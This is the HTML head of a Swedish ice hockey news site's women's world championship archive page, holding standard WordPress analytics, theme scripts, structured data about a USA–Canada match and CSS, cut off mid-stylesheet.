

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/nyheter/dam-vm/page/2/?filter_by=featured
body_size: 25937
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dam VM-arkiv - Sida 2 av 19 - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/nyheter/dam-vm/page/2/" />
	<link rel="prev" href="https://vmishockey.se/nyheter/dam-vm/" />
	<link rel="next" href="https://vmishockey.se/nyheter/dam-vm/page/3/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dam VM-arkiv - Sida 2 av 19 - VMIshockey.se" />
	<meta property="og:url" content="https://vmishockey.se/nyheter/dam-vm/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kategoriflöde för Dam VM" href="https://vmishockey.se/nyheter/dam-vm/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/categories/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"20c46af7d5","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"20c46af7d5","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"VideoObject","@id":"https:\/\/vmishockey.se\/video-usa-vann-tungviktsmotet-se-avgorandet-mot-kanada\/#videoobject","url":"https:\/\/vmishockey.se\/video-usa-vann-tungviktsmotet-se-avgorandet-mot-kanada\/","headline":"VIDEO: USA vann tungviktsm\u00f6tet &#8211; se avg\u00f6randet mot Kanada","datePublished":"2025-04-13T22:44:15+02:00","dateModified":"2025-04-13T22:44:15+02:00","description":"Det var inte bara po\u00e4ng som stod p\u00e5 spel n\u00e4r USA tog sig an den regerande m\u00e4staren Kanada i gruppspelets tredje omg\u00e5ng.","transcript":"USA har satt sin st\u00f6rsta rival i respekt.\u00a0    N\u00e5gra timmar efter att Sverige vunnit sin tredje raka seger i VM var det dags f\u00f6r det som m\u00e5nga rankat som det hetaste m\u00f6tet i gruppspelet, d\u00e5 USA och Kanada skulle g\u00f6ra upp. Matchen, d\u00e4r mer \u00e4n bara po\u00e4ng stod p\u00e5 spel, blev ett test inf\u00f6r slutspelet och det blev \u00e4ven ett tillf\u00e4lle f\u00f6r USA att s\u00e4tta den regerande m\u00e4staren i respekt.    Amerikanskorna inledde matchen p\u00e5 ett \u00f6vertygande s\u00e4tt d\u00e4r Lee Stecklein satte ledningspucken halvv\u00e4gs in i f\u00f6rsta perioden och efter paus kunde Megan Keller (bilden) ut\u00f6ka till 2-0. Kanada fick visserligen in en reducering en bit in i den tredje akten, men sedan kunde USA bevaka sin ledning p\u00e5 ett relativt tryggt s\u00e4tt. Det inneb\u00e4r att USA med st\u00f6rsta sannolikhet vinner gruppen och man g\u00f6r det efter en \u00f6vertygande insats d\u00e4r man dessutom vann skottstatistiken med god marginal.    MATCHFAKTA  Kanada - USA: 1-2 (0-1,0-1,1-0)  0-1 Lee Stecklein (Pannek, Coyne Schofield)  0-2 Megan Keller (Scamurra, Harmon)  1-2 Laura Stacey (Poulin, Gardiner)  Skott: 19-28 (6-12,6-6,7-10)  Utvisningsminuter: 4-4  Publik: 5538 (Arena Ceske Budejovice)  H\u00d6JDPUNKTER, KANADA - USA  https:\/\/www.youtube.com\/watch?vaQpecWP6LEo    &nbsp;  M\u00c5NDAGENS MATCHER I VM\u00a0  Tyskland - Ungern (11:00)  Schweiz - Finland (15:00)  Tjeckien - Kanada (19:00)      MER OM VM: Tredje raka segern f\u00f6r Damkronorna\u00a0","name":"VIDEO: USA vann tungviktsm\u00f6tet &#8211; se avg\u00f6randet mot Kanada","uploadDate":"2025-04-13T22:44:15+02:00","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/aQpecWP6LEo\/hqdefault.jpg","author":{"@type":"Person","name":"Benjamin Lindkvist","description":"Sportskribent\r\nBenjamin \u00e4r en 30 \u00e5r gammal hockey\u00e4lskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat f\u00f6r en klubb i Hockeyallsvenskan och skapat hockeys\u00e4ndningar i allt fr\u00e5n Hockeyallsvenskan till Hockeytrean. P\u00e5 fritiden s\u00e5 driver han en egen hemsida med fokus p\u00e5 Hockeyettan.","url":"https:\/\/vmishockey.se\/author\/blindkvist\/","sameAs":["https:\/\/benjies.blogg.se\/","https:\/\/sv-se.facebook.com\/benjamin.lindkvist","https:\/\/twitter.com\/benjie91swe?lang=en","https:\/\/www.instagram.com\/benjiesfotomat\/"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&d=mm&r=g","height":96,"width":96}},"contentUrl":"https:\/\/www.youtube.com\/watch?v=aQpecWP6LEo","embedUrl":"https:\/\/www.youtube.com\/watch?v=aQpecWP6LEo"}]
</script>


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="391b8471cc";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
